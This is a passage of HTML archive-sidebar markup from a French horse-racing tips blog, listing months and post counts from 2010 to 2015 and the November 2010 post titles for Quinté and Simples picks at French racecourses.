<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(694)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(57)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(697)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2013/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(703)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/08/'>
août
</a>
<span class='post-count' dir='ltr'>(47)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/02/'>
février
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2012/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(692)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/08/'>
août
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/02/'>
février
</a>
<span class='post-count' dir='ltr'>(56)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2011/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(59)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(636)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='posts'>
<li><a href='https://amaturf.blogspot.com/2010/11/deauville-r1-30112010-quinte-c3-journee.html'>Deauville - R1- 30/11/2010 - Quinté - C3 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/mardi-30112010-vincennes-reunion-3-c-3.html'>Vincennes - R3 - 30/11/2010 - Simples - C3-5-6</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-29112010-quinte-c1-journee.html'>Vincennes - R1 - 29/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-29112010-simples-c4-6-7.html'>Vincennes - R1 - 29/11/2010 - Simples - C4-6-7</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/auteuil-r1-28112010-quinte-c5-journee.html'>Auteuil - R1 - 28/11/2010 - Quinté - C5 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/reims-r3-28112010-simples-c3-4-7.html'>Reims - R3 - 28/11/2010 - Simples - C3-4-7</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-27112010-quinte-c4-journee.html'>Vincennes - R1 - 27/11/2010 - Quinté - C4 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-27112010-simples-c1-3-5.html'>Vincennes - R1 - 27/11/2010 - Simples - C1-3-5</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-26112010-quinte-c2.html'>Vincennes - R3 - 26/11/2010 - Quinté - C2 - Nocturne</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-26112010-simples-c2-5-7.html'>Vincennes - R3 - 26/11/2010 - Simples - C2-5-7-Noc...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/marseille-r1-25112010-quinte-c3-journee.html'>Marseille - R1 - 25/11/2010 - Quinté - C3-Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r2-25112010-simples-c2-5-7.html'>Vincennes - R2 - 25/11/2010 - Simples - C2-5-7</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/mauquenchy-r1-24112010-quinte-c2.html'>Mauquenchy - R1 - 24/11/2010 - Quinté - C2 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/mauquenchy-r1-24112010-simples-c3-5-7.html'>Mauquenchy - R1 - 24/11/2010 - Simples - C3-5-7-Jo...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/saint-cloud-r1-23112010-quinte-c2.html'>Saint Cloud - R1- 23/11/2010 - Quinté - C2 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-23112010-simples-c4-5-6.html'>Vincennes - R3 - 23/11/2010 - Simples - C4-5-6-Noc...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-22112010-quinte-c1-journee.html'>Vincennes - R1 - 22/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-22112010-simples-c4-5-6.html'>Vincennes - R1 - 22/11/2010 - Simples - C4-5-6-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/auteuil-r1-21112010-quinte-c4-journee.html'>Auteuil - R1 - 21/11/2010 - Quinté - C4 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/nantes-r3-21112010-simples-c6-7-9.html'>Nantes - R3 - 21/11/2010 - Simples - C6-7-9-Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-20112010-quinte-c4-journee.html'>Vincennes - R1 - 20/11/2010 - Quinté - C4 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-20112010-simples-c1-5-9.html'>Vincennes - R1 - 20/11/2010 - Simples - C1-5-9-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-19112010-quinte-c2.html'>Vincennes - R3 - 19/11/2010 - Quinté - C2 - Nocturne</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-19112010-simples-c1-4-6.html'>Vincennes - R3 - 19/11/2010 - Simples - C1-4-6-Noc...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-18112010-quinte-c1-journee.html'>Vincennes - R1 - 18/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-18112010-simples-c1-2-4.html'>Vincennes - R1 - 18/11/2010 - Simples - C1-2-4-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/bordeaux-r1-17112010-quinte-c1-journee.html'>Bordeaux - R1 - 17/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/bordeaux-r1-17112010-simples-c3-4-5.html'>Bordeaux - R1 - 17/11/2010 - Simples - C3-4-5-Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/angers-r1-16112010-quinte-c3-journee.html'>Angers - R1 - 16/11/2010 - Quinté - C3 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-16112010-simples-c1-3-4.html'>Vincennes - R3 - 16/11/2010 - Simples - C1-3-4-Noc...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-15112010-quinte-c1-journee.html'>Vincennes - R1 - 15/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-15112010-simples-c4-5-6.html'>Vincennes - R1 - 15/11/2010 - Simples - C4-5-6-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/auteuil-r1-14112010-quinte-c4-journee.html'>Auteuil - R1 - 14/11/2010 - Quinté - C4 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/argentan-r2-14112010-simples-c1-3-4.html'>Argentan - R2 - 14/11/2010 - Simples - C1-3-4-Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/saint-cloud-r1-13112010-quinte-c5.html'>Saint Cloud - R1- 13/11/2010 - Quinté - C5 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/le-croise-laroche-r3-13112010-simple-c4.html'>Le Croisé Laroche - R3 - 13/11/2010 - Simple - C4-5-6</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-12112010-quinte-c2.html'>Vincennes - R3 - 12/11/2010 - Quinté - C2 - Nocturne</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-12112010-simples-c3-5-7.html'>Vincennes - R3 - 12/11/2010 - Simples - C3-5-7-Noc...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/toulouse-r1-11112010-quinte-c2-journee.html'>Toulouse - R1 - 11/11/2010 - Quinté - C2 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r2-11112010-simples-c4-7-8.html'>Vincennes - R2 - 11/11/2010 - Simples - C4-7-8-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/nantes-r1-10112010-quinte-c1-journee.html'>Nantes - R1 - 10/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/nantes-r1-10112010-simples-c3-7-8.html'>Nantes - R1 - 10/11/2010 - Simples - C3-7-8-Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/st-cloud-r1-09112010-quinte-c1-journee.html'>St Cloud - R1 - 09/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-09112010-simples-c4-5-7.html'>Vincennes - R3 - 09/11/2010 - Simples - C4-5-7-Noc...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-08112010-quinte-c1-journee.html'>Vincennes - R1 - 08/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-08112010-simples-c2-3-4.html'>Vincennes - R1 - 08/11/2010 - Simples - C2-3-4-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/auteuil-r1-07112010-quinte-c5-journee.html'>Auteuil - R1 - 07/11/2010 - Quinté - C5 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/st-brieuc-r2-07112010-simples-c1-6-7.html'>St Brieuc - R2 - 07/11/2010 - Simples - C1-6-7-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/auteuil-r1-06112010-quinte-c4-journee.html'>Auteuil - R1 - 06/11/2010 - Quinté - C4 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/agen-r2-06112010-simples-c4-8-9-journee.html'>Agen - R2 - 06/11/2010 - Simples - C4-8-9-Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-05112010-quinte-c2.html'>Vincennes - R3 - 05/11/2010 - Quinté - C2 - Nocturne</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-05112010-simples-c3-4-5.html'>Vincennes - R3 - 05/11/2010 - Simples - C3-4-5-Noc...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/saint-cloud-r1-04112010-quinte-c2.html'>Saint Cloud - R1- 04/11/2010 - Quinté - C2 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/cherbourg-r2-04112010-simples-c1-2-9.html'>Cherbourg - R2 - 04/11/2010 - Simples - C1-2-9-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-03112010-quinte-c1-journee.html'>Vincennes - R1 - 03/11/2010 - Quinté - C1 - Journée</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r1-03112010-simples-c5-6-7.html'>Vincennes - R1 - 03/11/2010 - Simples - C5-6-7-Jou...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/fontainebleau-r1-02112010-quinte-c2.html'>Fontainebleau - R1 - 02/11/2010 - Quinté - C2 - Jo...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/vincennes-r3-02112010-simples-c1-4-7.html'>Vincennes - R3 - 02/11/2010 - Simples - C1-4-7-Noc...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/maisons-laffitte-r1-01112010-quinte-c2.html'>Maisons Laffitte - R1 - 01/11/2010 - Quinté - C2 -...</a></li>
<li><a href='https://amaturf.blogspot.com/2010/11/laval-r3-011102010-simples-c1-2-4.html'>Laval - R3 - 01/11/2010 - Simples - C3-5-6</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://amaturf.blogspot.com/2010/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
